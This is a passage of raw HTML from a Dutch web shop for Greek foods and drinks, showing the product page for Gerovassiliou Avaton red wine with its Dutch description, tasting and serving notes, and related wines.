		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a>&nbsp;&#47;&nbsp;Gerovassiliou Avaton</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-225734" class="product type-product post-225734 status-publish first instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/05/Avaton_0.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/05/Avaton_0.png?fit=300%2C300&#038;ssl=1"><img width="300" height="300" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/05/Avaton_0.png?fit=300%2C300&amp;ssl=1" class="wp-post-image" alt="" title="Avaton_0" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/05/Avaton_0.png?fit=300%2C300&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/05/Avaton_0.png?fit=300%2C300&#038;ssl=1" data-large_image_width="300" data-large_image_height="300" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/05/Avaton_0.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/05/Avaton_0.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/05/Avaton_0.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Gerovassiliou Avaton</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;29,95</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/gerovassiliou-avaton/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_697a6b6b2ce44">Gerovassiliou Avaton quantity</label>
		<input type="number" id="quantity_697a6b6b2ce44" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="225734" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/" rel="tag">rode wijnen</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2 data-start="128" data-end="204"><strong data-start="131" data-end="204">Avaton – Domaine Gerovassiliou | Zeldzaam, Krachtig &amp; Volledig Grieks</strong></h2>
<p data-start="206" data-end="537">De <strong data-start="209" data-end="219">Avaton</strong> van <strong data-start="224" data-end="249">Domaine Gerovassiliou</strong> is een unieke, krachtige rode wijn gemaakt van drie inheemse Griekse druivenrassen. Deze wijn is een ode aan de Griekse wijnbouwtraditie en toont hoe verfijnd en indrukwekkend lokale variëteiten kunnen zijn. Rijk, complex en met groot bewaarpotentieel – een ware topwijn uit <strong data-start="525" data-end="536">Epanomi</strong>.</p>
<p data-start="539" data-end="605"><strong data-start="539" data-end="561">Druiven &amp; Herkomst</strong><br data-start="561" data-end="564"/>Blend van drie autochtone rode druiven:</p>
<ul data-start="606" data-end="978">
<li data-start="606" data-end="684">
<p data-start="608" data-end="684"><strong data-start="608" data-end="618">Limnio</strong> – de oudste bekende Griekse druif, al genoemd door Aristoteles.</p>
</li>
<li data-start="685" data-end="730">
<p data-start="687" data-end="730"><strong data-start="687" data-end="699">Mavroudi</strong> – geeft kracht en structuur.</p>
</li>
<li data-start="731" data-end="978">
<p data-start="733" data-end="978"><strong data-start="733" data-end="749">Mavrotragano</strong> – zeldzaam ras van Santorini, zorgt voor diepte en aromatische complexiteit.<br data-start="826" data-end="829"/>Afkomstig van de eigen wijngaarden in <strong data-start="867" data-end="878">Epanomi</strong>, nabij Thessaloniki, waar het milde zeeklimaat en de zanderige bodems zorgen voor perfecte rijping.</p>
</li>
</ul>
<p data-start="980" data-end="1204"><strong data-start="980" data-end="995">Vinificatie</strong><br data-start="995" data-end="998"/>De wijn vergist op roestvrij staal en rijpt vervolgens <strong data-start="1053" data-end="1111">ongeveer 18 maanden in nieuwe Franse eikenhouten vaten</strong>, gevolgd door rijping op fles. Deze combinatie geeft kracht, verfijning en lange levensduur.</p>
<p data-start="1206" data-end="1521"><strong data-start="1206" data-end="1223">Proefnotities</strong><br data-start="1223" data-end="1226"/>Diep donkerrood van kleur. In de neus aroma’s van zwarte bes, pruimencompote, tabak, kruidnagel, leer, mokka en een hint van Mediterrane kruiden. In de mond krachtig en geconcentreerd, met stevige maar rijpe tannines, frisse zuren en een lange, complexe afdronk vol kruidige en rokerige nuances.</p>
<p data-start="1523" data-end="1730"><strong data-start="1523" data-end="1538">Serveertips</strong><br data-start="1538" data-end="1541"/>Schenk op 17–18 °C. Karafferen aanbevolen. Perfect bij wild, gebraden rund of lam, stoofgerechten, truffelgerechten en gerijpte harde kazen. Een echte wijn voor gastronomische gelegenheden.</p>
<p data-start="1732" data-end="1857"><strong data-start="1732" data-end="1752">Bewaarpotentieel</strong><br data-start="1752" data-end="1755"/>Zeer groot: minstens 10–15 jaar. Ontwikkelt zich prachtig op fles en wordt met de jaren nog complexer.</p>
<p>&nbsp;</p>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-227 status-publish first instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/lazaridis-amethystos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Costa Lazaridis &#8211; Amethystos rood</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,95</bdi></span></span>
</a><a href="?add-to-cart=227" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="227" data-product_sku="" aria-label="Add &ldquo;Costa Lazaridis - Amethystos rood&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-238799 status-publish instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/bairaktaris-ktima-agiorgitiko/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/Ktima-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/Ktima-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/Ktima-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/Ktima-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/Ktima-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/Ktima-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bairaktaris Ktima Nemea &#8211; Agiorgitiko</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,90</bdi></span></span>
</a><a href="?add-to-cart=238799" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238799" data-product_sku="" aria-label="Add &ldquo;Bairaktaris Ktima Nemea - Agiorgitiko&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-238686 status-publish last instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-estate-xinomavro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/Arvanitidis-xinomavro.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Arvanitidis Estate -Xinomavro</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,95</bdi></span></span>
</a><a href="?add-to-cart=238686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238686" data-product_sku="" aria-label="Add &ldquo;Arvanitidis Estate -Xinomavro&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/katroutso-05-l/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Katroutso-05-lit-600x600-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Katroutso-05-lit-600x600-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Katroutso-05-lit-600x600-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Katroutso-05-lit-600x600-1.png?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Katroutso 0,5&nbsp;l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/caprice-praline-400-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-250.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-250.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-250.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-250.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-250.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-250.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-250.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Caprice Papadopoulos 400 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/bergthee-grof-gesneden-25-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2026/01/bergthee-grof-gesneden-25-gr.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2026/01/bergthee-grof-gesneden-25-gr.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2026/01/bergthee-grof-gesneden-25-gr.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2026/01/bergthee-grof-gesneden-25-gr.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2026/01/bergthee-grof-gesneden-25-gr.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2026/01/bergthee-grof-gesneden-25-gr.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2026/01/bergthee-grof-gesneden-25-gr.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Bergthee grof gesneden 25 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kifinas-kastanje-honing-450-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kifinas Kastanje rauw &amp; ongefilterd honing 450 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,75</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tomatenpuree-dubbel-geconcentreerd-410-g-kyknos/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatenpuree-dubbel-geconcentreerd-410-g-kyknos.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatenpuree-dubbel-geconcentreerd-410-g-kyknos.jpg?w=434&amp;ssl=1 434w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatenpuree-dubbel-geconcentreerd-410-g-kyknos.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatenpuree-dubbel-geconcentreerd-410-g-kyknos.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatenpuree-dubbel-geconcentreerd-410-g-kyknos.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Tomatenpuree dubbel geconcentreerd (410 g) Kyknos of Zanae</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span>
	</li>
<li>
	
